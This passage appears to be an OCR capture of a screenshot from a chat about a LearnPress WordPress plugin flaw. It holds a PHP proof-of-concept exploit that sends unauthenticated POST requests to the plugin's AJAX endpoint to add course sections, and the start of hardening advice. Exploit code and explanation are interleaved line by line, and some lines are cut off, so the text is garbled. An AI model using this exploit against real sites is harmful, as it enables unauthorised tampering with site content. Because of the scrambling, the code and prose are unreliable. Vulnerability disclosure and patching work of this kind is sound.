
foreach
(
$other_actions
as
$action
)
{
-
echo
"[+] Testing action: 
$actionn
"
;
The proof of concept shows how
-
$data
=
[
-
an attacker can send a POST
'action'
=>
'learnpress_ajax'
,
-
request to the vulnerable AJAX
'lp_ajax'
=>
$action
,
-
endpoint without authentication,
'course_id'
=>
1
,
-
'section_id'
=>
1
,
-
successfully adding a new
'title'
=>
'Test Exploit'
-
section to a course. This
]
;
-
illustrates the ease of exploitation
-
due to the lack of capability
$ch
=
curl_init
(
)
;
-
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
-
checks in the AJAX handling.
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
-
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
$dat
-
What additional security
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
-
measures can I take?
$response
=
curl_exec
(
$ch
)
;
-
curl_close
(
$ch
)
;
Enhancing overall site security
-
-
echo
"    Response: "
.
substr
(
$response
,
-
In addition to updating the plugin,
}
-
consider implementing security